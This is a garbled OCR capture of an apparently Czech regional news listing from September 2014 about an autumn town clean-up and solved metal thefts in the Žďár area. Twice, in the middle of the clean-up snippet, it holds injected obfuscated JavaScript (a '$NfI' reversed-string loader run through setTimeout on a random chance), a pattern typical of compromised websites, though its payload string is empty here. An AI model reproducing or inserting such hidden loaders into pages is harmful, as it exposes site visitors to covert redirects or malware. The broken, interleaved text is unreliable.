
{if (typeof...
Podzimní úklid města le
tos začne 2.
října
Pátek, 26. září 2014
Žďár nad Sázavou / Tradiční úklid města bude le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tos ve Žďáře
zahájen 2....
Policisté objasnili krádeže v okolí
Žďáru
Čtvrtek, 25. září 2014
Žďársko / Šest krádeží kovů se podařilo objasnit
kriminalistům v obcích na Žďársku a Jihlavsku.